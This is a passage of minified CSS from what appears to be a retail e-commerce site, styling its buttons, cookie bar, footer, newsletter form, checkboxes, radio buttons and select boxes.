.84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;border:1px solid #dbdbdb;color:#003da5;letter-spacing:.15625rem;width:100%}.b-btn_sixth:active,.b-btn_sixth:link,.b-btn_sixth:visited{color:#fff;text-decoration:none}.b-btn_sixth:focus,.b-btn_sixth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_sixth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_sixth:active{color:#003da5}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_seventh:active,.b-btn_seventh:link,.b-btn_seventh:visited{color:#fff;text-decoration:none}.b-btn_seventh:focus,.b-btn_seventh:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_seventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-btn_eighth:active,.b-btn_eighth:link,.b-btn_eighth:visited{color:#fff;text-decoration:none}.b-btn_eighth:focus,.b-btn_eighth:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_eighth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#424242;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-size:.75rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;width:100%}.b-btn_ninth:active,.b-btn_ninth:link,.b-btn_ninth:visited{color:#fff;text-decoration:none}.b-btn_ninth:focus,.b-btn_ninth:hover{background:rgba(66,66,66,.85);outline:none}.b-btn_ninth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#e9f6ff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_tenth:active,.b-btn_tenth:link,.b-btn_tenth:visited{color:#fff}.b-btn_tenth:focus,.b-btn_tenth:hover{background:rgba(233,246,255,.85);outline:none}.b-btn_tenth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth:link,.b-btn_tenth:visited{color:#424242;text-decoration:none}.b-btn_tenth:active{color:#f410f7;text-decoration:none}.b-btn_eleventh{font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border:.125rem solid #fff;color:#fff;height:2.75rem;letter-spacing:.1875rem;line-height:2.5rem;width:100%}.b-btn_eleventh:active{color:#fff}.b-btn_eleventh:focus,.b-btn_eleventh:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_eleventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eleventh:link,.b-btn_eleventh:visited{color:#fff;text-decoration:none}.b-btn_eleventh:active{color:#424242;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;border:1px solid #424242;color:#424242;width:100%}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#fff}.b-btn_twelveth:focus,.b-btn_twelveth:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_twelveth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#424242;text-decoration:none}.b-btn_twelveth:active{color:#fff;text-decoration:none}.b-btn_twelveth:hover{background:transparent}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#424242;text-decoration:none}.b-btn_twelveth:focus{background:transparent}.b-btn_wide{width:100%}.b-btn_link{font-size:.875rem;line-height:1.25rem;text-align:center;text-transform:uppercase;border-bottom:1.5px solid #fff}.b-btn_link.wide{width:100%}.b-cookies-bar{background:hsla(0,0%,5%,.7);bottom:0;left:0;padding:1.25rem .375rem;position:fixed;width:100%;z-index:100}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:0 auto;max-width:74.375rem}.b-cookies-bar__message{color:#fff;font-size:.75rem;letter-spacing:.7px;line-height:1.6}.b-cookies-bar__message a:link,.b-cookies-bar__message a:visited{color:#fff;text-decoration:underline}.b-cookies-bar__message a:active{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:100%}.b-btn_primary{font-size:.75rem;letter-spacing:.1875rem}.b-error{border:1px solid;color:#c33333;font-size:.75rem;letter-spacing:.7px;line-height:1.17;margin-top:1.375rem;padding:1.125rem 1.25rem;text-align:center}.b-error a{color:#c33333;text-decoration:underline}.b_cookie_error{padding-top:9.6875rem}.b_cookie_error .b-header{top:3.625rem}.b-error-bar__alert{background:#ff0321;color:#fff;font-size:.75rem;left:0;letter-spacing:.69px;padding:.9375rem .5rem;position:fixed;right:0;text-align:center;top:0;z-index:100}.b-error-bar__alert p{line-height:1.17}.b-footer{background:#003da5;color:#fff;padding:2.5rem 0 0}.b-footer .b-error-msg{align-items:center;background-color:#f6f6f6;border-radius:.5rem;font-size:.75rem;font-weight:600;display:flex;gap:.5rem;line-height:1rem;letter-spacing:.01625rem;margin-left:0;margin-top:.75rem;padding:.375rem .625rem}.b-footer .b-error-msg:before{background-image:url(../images/footer/warning-red.svg);background-size:contain;background-position:50%;content:"";display:inline-block;flex:none;height:1.25rem;width:1.25rem}.b-footer .b-form__row.state-valid .b-text-input{border-color:#fff}.b-footer .b-footer__newsletter{margin-bottom:2.5rem}.b-footer .b-footer__newsletter .b-form__row .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-durty .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-valid .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-label{color:#fff;font-size:.75rem;font-weight:400;line-height:1rem}.b-footer .b-footer__newsletter .b-form__row.b-focus{z-index:0}.b-footer .b-footer__newsletter .b-text-input{z-index:0;color:#fff;border-color:#d7d7d7}.b-footer .b-footer__newsletter .b-text-input:focus,.b-footer .b-footer__newsletter .b-text-input:hover{border-color:#d7d7d7}.b-footer .b-footer__newsletter .fake-checkbox{display:none}.b-footer .b-footer__newsletter .b-checkbox+.b-label{left:0}.b-footer .b-footer__newsletter .b-checkbox+.b-label:before,.b-footer .b-footer__newsletter .b-checkbox+.b-label:hover:before{border-color:#fff;border-radius:.125rem;content:" ";background-color:transparent}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:before{content:" ";background-color:transparent;border-color:#fff}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:after,.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:hover:after{content:" ";position:absolute;top:.3125rem;left:.3125rem;width:.625rem;height:.625rem;border-radius:.125rem;background-color:#fff;border:0}.b-footer .b-footer__newsletter .b-btn_link:hover{cursor:pointer}.b-footer .b-footer__newsletter .b-text-input{border-radius:1.375rem;border:1px solid #d7d7d7;background-color:transparent}.b-footer .b-footer__newsletter .b-text-input::placeholder{display:none}.b-footer .b-footer__newsletter .b-btn_link{font:.875rem Futura Std Bold,Arial,sans-serif;color:#fff}.b-footer .b-footer__newsletter__eyelet{font:.875rem Futura Std Book,Arial,sans-serif;line-height:.875rem;letter-spacing:.0175rem;text-align:left;text-transform:uppercase}.b-footer .b-footer__newsletter__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;line-height:2.125rem;text-align:left;margin-bottom:1.5rem}.b-footer .b-footer__newsletter__success p{font-size:1.125rem;line-height:1.625rem}.b-footer .b-footer__newsletter .b-form__agreement .b-label__value{color:#fff;font-size:.75rem;line-height:1rem}.b-footer .b-footer__newsletter .b-loader__bg{width:3.75rem;height:2.5rem;padding:0;background:none}.b-footer__nav{padding:0 1rem}.b-footer__nav-title{color:#fff;font:.8125rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;font-weight:400;letter-spacing:.02em}.b-footer__nav-list{margin:0}.b-footer__nav-item{color:#fff;font-size:.875rem;line-height:1.25rem}.b-footer__nav-link{transition:all .15s ease-in 0s;font:1.125rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;margin-bottom:1.5rem;display:block}.b-footer__nav-link:link,.b-footer__nav-link:visited{color:#fff;text-decoration:none}.b-footer__nav-link:active{color:#d7d7d7;text-decoration:none}.b-footer__nav-item-tutti{margin-top:.5rem}.b-footer__nav-link-tutti{text-transform:uppercase}.b-footer__nav-link-tutti:link,.b-footer__nav-link-tutti:visited{color:#fff;text-decoration:underline}.b-footer__nav-link-tutti:active{color:#fff;text-decoration:none}.b-footer__grid{max-width:100%!important;position:relative}.b-footer__social{width:100%;flex:1;display:flex;flex-direction:column;justify-content:center;align-items:center}.b-footer__social-title{color:#fff;font:.875rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem;line-height:1.25rem;text-align:center}.b-footer__social-list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;margin-bottom:1rem}.b-footer__country-selector{width:100%;margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid #fff;display:flex;align-items:center;column-gap:.5rem;font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector i{width:1.5rem;height:1.5rem;display:flex;align-items:center;background-image:url(../images/footer/world.svg)}.b-footer__country-selector__link:link{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem}.b-footer__country-selector__link:link.selected{text-decoration:underline}.b-footer__country-selector ul{display:flex;column-gap:.5rem}.b-footer__country-selector ul li{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector ul li:before{content:"•";margin-right:.5rem}.b-footer__country-selector ul li:first-child:before{content:"";margin-right:0}.b-footer__country-selector__link:visited{color:#fff!important}.b-form__row{font-size:.75rem}.b-footer__social-item{display:inline-block;vertical-align:top}.b-footer__social-link{transition:all .15s ease-in 0s}.b-footer__social-link:active,.b-footer__social-link:link,.b-footer__social-link:visited{color:#fff;text-decoration:none}.b-footer__social-link:before{font-size:1.25rem!important;color:#fff}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:normal}.b-footer__subscribe{margin-bottom:1.875rem;width:100%}.b-footer__subscribe-title{font:.625rem Futura Std Medium,Arial,sans-serif}.b-footer__subscribe-subtitle,.b-footer__subscribe-title{color:#fff;letter-spacing:.0875rem;text-transform:uppercase}.b-footer__subscribe-subtitle{font:.75rem Futura Std Book,Arial,sans-serif;line-height:1.62;margin-top:0}.b-footer__subscribe-btn{margin-top:.5rem}.b-footer__payments{margin-top:0;margin-bottom:1.5rem}.b-footer__payments__title{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.02em;display:block;width:100%;text-align:left;padding:0 1rem 1rem}.b-footer__payments-list{margin-top:0}.b-footer__payments-item{display:inline-block;vertical-align:top;margin:0 1rem}.b-footer__payments-img{vertical-align:middle}.b-footer__reviews img{max-width:100%}.b-footer__bottom{background:#fff;display:flex;flex-direction:column;padding:1.5rem 1rem}.b-footer__bottom.checkout .b-footer__reviews{display:none}.b-footer__copyright{margin-bottom:1.5rem}.b-footer__copyright-item{color:#0c0c0c;font-size:.75rem;font-weight:400;line-height:1rem;margin-right:.625rem}.b-footer__copyright-item:before{content:"•";margin-right:.625rem}.b-footer__copyright-item:first-child:before{content:"";margin-right:0}.b-prefooter{background:#003da5;color:#fff;padding:1.5rem 1.875rem 0;display:none}.b-prefooter__grid{border-bottom:1px solid #fff;padding-bottom:1.5rem}.b-prefooter ul{margin:0;padding:0;display:flex;align-items:center}.b-prefooter ul li{font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem;margin-right:.75rem}.b-prefooter ul li:before{content:"•";margin-right:.75rem}.b-prefooter ul li:first-child:before{content:"";margin-right:0}.b-prefooter a:link,.b-prefooter a:visited{color:#fff!important}.b-checkout-footer{width:100vw}.b-checkout-footer .b-checkout-footer__payments{align-items:flex-start;background-color:#003da5;display:flex;flex-direction:column;gap:1rem;padding:1.5rem 1rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{display:flex;flex-direction:row;justify-content:space-between}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container .b-checkout-footer__payments__item-icon{height:1.5625rem;width:2.375rem}.b-text-caption{font-size:.6875rem;letter-spacing:.02em;line-height:.875rem}.b-checkbox{opacity:0;position:absolute;width:1.125rem;z-index:2}.b-checkbox:hover+.b-label:before{border-color:#003da5}.b-checkbox:hover:checked+.b-label:after{background:#003da5}.b-checkbox+.b-label{display:inline-block;vertical-align:top;font-size:.6875rem;line-height:1.25rem;padding:0 0 0 1.875rem;position:relative;text-transform:none;top:unset}.b-checkbox+.b-label-small{font-size:.75rem;line-height:1rem}.b-checkbox+.b-label:before{background:#fff;color:#fff;height:1.125rem;left:0;top:0;width:1.125rem}.b-checkbox+.b-label:before,.b-checkbox:checked+.b-label:after{display:inline-block;vertical-align:middle;transition:all .15s ease-in 0s;border:.0625rem solid #0c0c0c;border-radius:.125rem;content:"";position:absolute;text-align:center}.b-checkbox:checked+.b-label:after{background:#0c0c0c;height:.5rem;left:.3125rem;top:.3125rem;width:.5rem}.b-checkbox:checked+.b-label:hover:after{background:#003da5}.b-checkbox:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-checkbox:disabled+.b-label:before{border-color:#bcbcbc}.b-checkbox:disabled+.b-label:after{background:#bcbcbc}.b-form__row.b-focus .b-checkbox+.b-label,.b-form__row.state-durty .b-checkbox+.b-label,.b-form__row.state-valid .b-checkbox+.b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-error-msg{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left}.b-form__fieldset{margin-top:1.25rem}.b-form__group,.b-form__group .b-form__row:not(.b-form__row_half):not(.b-form__row_triple):not(.b-form__iban-field){width:100%}.b-form__group_bordered{border:1px solid #000;margin-top:1.25rem;padding:1.25rem}.b-form__group_bordered .b-form__row:first-of-type{margin-top:0}.b-form__group_birth-date{margin:0}.b-text-input:not([value=""])~.b-label,.b-text-input:valid~.b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out}.b-form__row{margin-top:1.625rem;display:grid}.b-form__row.b-focus .b-label,.b-form__row.state-durty .b-label,.b-form__row.state-valid .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out;z-index:4}.b-form__row.b-focus-fixed .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;z-index:2}.b-form__row.state-valid .b-text-input{border-color:#0c0c0c}.b-form__row .b-radiobutton__item{display:inline-block;margin-right:1.5625rem}.b-form__row.state-error .b-selectbox__input,.b-form__row.state-error .b-selectbox__input:focus,.b-form__row.state-error .b-selectbox__input:hover,.b-form__row.state-error .b-text-input,.b-form__row.state-error .b-text-input:focus,.b-form__row.state-error .b-text-input:hover{border-color:#c33333}.b-form__row.b-form__row_no-caption .b-form__caption,.b-form__row_nolabel .b-label{display:none}.b-form__row_separator{margin-top:1.25rem}.b-form__row_phone{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;gap:.5rem;position:relative;width:100%}.b-form__row_phone .b-form__row:first-child{box-flex:0 0 9.375rem;box-ordinal-group:1;flex:0 0 9.375rem;order:1}.b-form__row_phone .b-form__row:first-child .b-label__value{white-space:nowrap;visibility:visible}.b-form__row_phone .b-form__row{flex:1}.b-form__row_phone .b-form__row+.b-form__row{box-flex:1;box-ordinal-group:1;flex:1;order:1}.b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.b-form__row_phone .b-form__row+.b-form__row .b-label__value{position:relative;left:0}.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:-9.375rem}.b-form__row_phone .b-selectbox{height:2.75rem}.b-form__row_phone .b-selectbox select.initialized{color:transparent}.b-form__row_phone .b-selectbox select.initialized option{color:#0c0c0c}.b-form__row_phone .b-form__caption{left:-9.875rem;position:relative}.b-form__row_phone.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.b-form__row_phone-focus .b-text-input{border-color:#003da5}.b-form__row_phone.state-error.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.state-error.b-form__row_phone-focus .b-text-input,.b-form__row_phone.state-error .b-selectbox__input,.b-form__row_phone.state-error .b-text-input,.b-form__row_phone.state-error:focus .b-selectbox__input,.b-form__row_phone.state-error:focus .b-text-input,.b-form__row_phone.state-error:hover .b-selectbox__input,.b-form__row_phone.state-error:hover .b-text-input{border-color:#c33333}.b-form__row_gender .b-label,.js-select-state .b-label__value{display:none}.b-form__row_reversed{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-form__row_reversed .b-label{box-flex:0 0 100%;box-ordinal-group:1;flex:0 0 100%;order:1}.b-form__row_reversed .b-form__caption{box-flex:0 0 100%;box-ordinal-group:2;flex:0 0 100%;order:2;margin-top:0}.b-account-data__summary-form .b-form__row_reversed .b-form__caption{margin-bottom:-.375rem}.b-account-data__form_personal-details .b-form__row_reversed .b-form__caption{font-size:.875rem;line-height:1.3125rem;margin:.1875rem 0}.b-form__row_reversed .b-form__field{box-flex:0 0 100%;box-ordinal-group:3;flex:0 0 100%;order:3;margin-top:.625rem}.b-form__row_reversed .b-error-msg{box-flex:0 0 100%;box-ordinal-group:4;flex:0 0 100%;order:4;margin-top:.4375rem}.b-form__row_hidelabels .b-label{display:none}.b-form__row_hidelabels .b-form__row{margin-top:0}.b-form__group .b-form__row--birthday .calendar-icon{position:absolute;top:.75rem;right:1.1875rem}.b-form__group .b-form__row--birthday .b-text-input:focus+.calendar-icon{color:#003da5}.b-form__row_checkbox-wrapper{z-index:0}.b-account-data .b-form__row_checkbox-wrapper{margin-top:0}.b-account .b-form__row_checkbox-wrapper{margin-right:0;width:25%}.b-form__row_grouped-checkboxes .b-form__field{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-top:.375rem}.b-form__row_squared-radios .b-form__field{display:inline-block;vertical-align:baseline}.b-form__caption{color:#0c0c0c;font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;letter-spacing:.02em;line-height:.875rem;padding-left:.5rem;text-align:left;margin:.4375rem 0 .75rem}.b-form__caption a:link,.b-form__caption a:visited{color:#003da5;text-decoration:none}.b-form__caption a:active{color:#003da5;text-decoration:underline}.b-form__agreement{margin-top:1.5rem}.b-form__agreement-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem}.b-form__agreement-subtitle{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin-top:1.5625rem}.b-form__agreement-text{font-size:.8125rem;line-height:1.6;margin-top:.3125rem}.b-form__required-message{color:#424242;font-size:.75rem;letter-spacing:.69px;margin-top:1.5625rem;text-align:left}.b-form__required-message:before{content:"*";display:inline-block;margin-right:.3125rem}.b-form__actions{margin-top:1.875rem}.b-form__actions_questionaire{text-align:center}.b-form__add-radio{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__add-radio:hover{border-color:#0c0c0c}.b-label a:active,.b-label a:link,.b-label a:visited{color:#003da5;text-decoration:none}.b-form__iban-field{width:100%}svg:hover+.b-form__tooltip-text{display:inline-block}.b-label .b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-label .b-form__tooltip-text a{color:#003da5}.b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-form__tooltip-text a{color:#003da5}.b-form__standard-label.b-form__row.state-valid>.b-label,.b-form__standard-label>.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;line-height:1.25rem;text-align:left;margin-bottom:.75rem;position:static;transition:none;letter-spacing:.02em}.b-form__row_phone .b-form__row:first-child .b-label{pointer-events:none}.b-selectbox.initialized:after,.b-selectbox.initialized:before{display:none}.selectpicker__selected{transition:all .3s ease;position:absolute;top:0;left:0;width:100%;height:100%;font-family:Futura Std Book,Arial,sans-serif;text-align:left;padding-top:.8125rem;padding-left:1.25rem;padding-right:2.3125rem;font-size:.875rem;color:#0c0c0c;border:.0625rem solid #0c0c0c;border-radius:2.5rem;cursor:pointer}.selectpicker__selected:focus{outline:auto!important}.selectpicker__selected:after{content:"";display:block;position:absolute;top:calc(50% - .5rem);right:.875rem;transition:transform .3s ease;width:1rem;height:1rem;background-image:url(../images/icons/select-arrow-down.svg);background-size:100%;background-repeat:no-repeat;background-position:50%;pointer-events:none;z-index:1}.selectpicker__selected.active{color:#003da5;border-color:#003da5}.selectpicker__selected.active:after{transform:rotate(180deg);background-image:url(../images/icons/select-arrow-down-blue.svg)}.selectpicker__fancy-select{position:absolute;top:calc(100% + .3125rem);left:0;width:100%;height:20.25rem;border:.0625rem solid #0c0c0c;border-radius:.75rem;background-color:#fff;z-index:5;box-shadow:0 .25rem .25rem 0 rgba(0,0,0,.1);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.selectpicker__fancy-select::-webkit-scrollbar{display:none}.selectpicker__fancy-option{display:block;padding:.625rem 1rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-align:left;transition:all .3s ease;cursor:pointer}.selectpicker__fancy-option:hover{background-color:#f6f6f6}.selectpicker__fancy-option.active{color:#003da5;background-color:#f6f6f6}.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;left:1.25rem;line-height:1.25rem;text-align:left;top:.75rem;position:absolute;transition:.4s ease-in-out;z-index:1}.b-label.textarea{left:.75rem;top:.5rem}.b-form__group_birth-date .b-label{display:none}.b-form__row_bonus>.b-label{line-height:1.125rem}.b-form__row_bonus>.b-label:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#c33333;font-size:2.1875rem;margin-right:.9375rem;vertical-align:text-bottom}.b-form__group .b-form__row_bonus>.b-label{padding-left:3.125rem;position:relative}.b-form__group .b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_squared-radios .b-form__field .b-label{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__row_squared-radios .b-form__field .b-label:hover{border-color:#0c0c0c}.b-label[for=dwfrm_profile_custom_onlinepurchases_no],.b-label[for=dwfrm_profile_custom_onlinepurchases_yes]{text-transform:capitalize!important}.b-form__row_required .b-label__value:after,.b-label_required:after{display:inline-block;vertical-align:top;content:"*";margin-left:.3125rem}.b-label_required:after{color:#b8b8b8}span.adyen-checkout__error-text{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left;font-family:Futura Std Medium,Arial,sans-serif}span.adyen-checkout__label__text{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;color:#666;display:block;letter-spacing:1px;line-height:1.36;min-height:1.5625rem;padding:0 0 .5rem;text-align:left;text-transform:uppercase}span.adyen-checkout__label__text:after{color:#666;content:"*";display:inline-block;margin-left:.3125rem}.b-label_submit{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#0c0c0c;display:block;font-weight:700;line-height:1rem;text-align:left;top:1rem;position:absolute;right:1.25rem}.b-radiobutton{display:none;transition:all .15s ease-in 0s}.b-radiobutton+.b-label{display:inline-block;vertical-align:top;padding:0;font-size:.875rem;line-height:1.25rem;position:relative;text-transform:none;top:unset}.b-radiobutton+.b-label-small{font-size:.75rem;line-height:1rem}.b-radiobutton+.b-label:before{transition:all .15s ease-in 0s;display:inline-block;vertical-align:middle;background:#fff;border:1px solid #0c0c0c;border-radius:50%;box-sizing:border-box;content:"";height:1.125rem;margin:-.125rem .625rem 0 0;width:1.125rem}.b-form__row_squared-radios .b-radiobutton+.b-label:before{display:none}.b-radiobutton+.b-label:hover:before{border-color:#003da5}.b-radiobutton:checked+.b-label:before{background:radial-gradient(circle 5px at center,#000 100%,#fff 0)}.b-radiobutton:checked+.b-label:hover:before{background:radial-gradient(circle 5px at center,#003da5 100%,#fff 0)}.b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:checked+.b-label{border-color:#0c0c0c}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-account-data__form_personal-details .b-radiobutton__item{margin-top:-.9375rem}.b-form__row_squared-radios .b-form__field .b-radiobutton__item{margin:0 0 .6875rem}.b-form__row{margin-top:1.875rem;position:relative}.b-form__row.b-focus .b-radiobutton__item .b-label,.b-form__row.state-durty .b-radiobutton__item .b-label,.b-form__row.state-valid .b-radiobutton__item .b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-selectbox{border-radius:1.25rem;background:#fff;position:relative}.b-selectbox:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#b8b8b8;font-size:.5625rem;position:absolute;right:1rem;top:1.125rem;z-index:5}.contact-us-form .b-selectbox:before{pointer-events:none}.b-form__row_registration .b-selectbox:before{display:none}.b-selectbox__input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;background:transparent;cursor:pointer;padding-right:2.1875rem;padding-top:1rem;position:relative;z-index:1}.b-selectbox__input:focus{border-color:#003da5}.b-selectbox__input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__input#dwfrm_profile_customer_birthdayfields_month{text-transform:capitalize}.b-selectbox__input:focus{color:#003da5}.b-selectbox__input_error{transition:border .15s ease-in 0s;font-family:Futura Std 